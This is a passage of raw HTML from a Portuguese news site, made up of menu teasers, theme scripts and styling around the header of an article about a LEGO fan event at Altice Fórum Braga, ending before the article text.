                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/29/fc-porto-vence-rangers-e-garante-oitavos-de-final-da-liga-europa/"  rel="bookmark" title="FC Porto vence Rangers e garante oitavos-de-final da Liga Europa">FC Porto vence Rangers e garante oitavos-de-final da Liga Europa</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "803";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/28/joana-marques-esgota-espetaculo-em-braga-e-anuncia-nova-data/"  rel="bookmark" class="td-image-wrap " title="Joana Marques esgota espetáculo em Braga e anuncia nova data" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-74-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-74-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-74-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Joana Marques esgota espetáculo em Braga e anuncia nova data" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/28/joana-marques-esgota-espetaculo-em-braga-e-anuncia-nova-data/"  rel="bookmark" title="Joana Marques esgota espetáculo em Braga e anuncia nova data">Joana Marques esgota espetáculo em Braga e anuncia nova data</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-40663" class="td-post-template-3 post-40663 post type-post status-publish format-standard has-post-thumbnail hentry category-braga category-minho td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Minho" class="entry-crumb" href="https://pressnet.pt/category/minho/">Minho</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Braga" class="entry-crumb" href="https://pressnet.pt/category/minho/braga/">Braga</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Braga Brick Fan Event levou 13 mil ao Altice Fórum Braga</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2021/10/altice-forum-braga-lego.jpg" data-caption=""><img width="1068" height="600" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2021/10/altice-forum-braga-lego-1068x600.jpg" srcset="https://pressnet.pt/app/uploads/2021/10/altice-forum-braga-lego-1068x600.jpg 1068w, https://pressnet.pt/app/uploads/2021/10/altice-forum-braga-lego-300x169.jpg 300w, https://pressnet.pt/app/uploads/2021/10/altice-forum-braga-lego-1024x576.jpg 1024w, https://pressnet.pt/app/uploads/2021/10/altice-forum-braga-lego-768x432.jpg 768w, https://pressnet.pt/app/uploads/2021/10/altice-forum-braga-lego-696x391.jpg 696w, https://pressnet.pt/app/uploads/2021/10/altice-forum-braga-lego-747x420.jpg 747w, https://pressnet.pt/app/uploads/2021/10/altice-forum-braga-lego.jpg 1245w" sizes="(max-width: 1068px) 100vw, 1068px" alt="" title="Altice Forum Braga lego"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/minho/">Minho</a></li><li class="entry-category"><a  href="https://pressnet.pt/category/minho/braga/">Braga</a></li></ul>                <h1 class="entry-title">Braga Brick Fan Event levou 13 mil ao Altice Fórum Braga</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-15T15:20:00+00:00" >October 15, 2021</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs 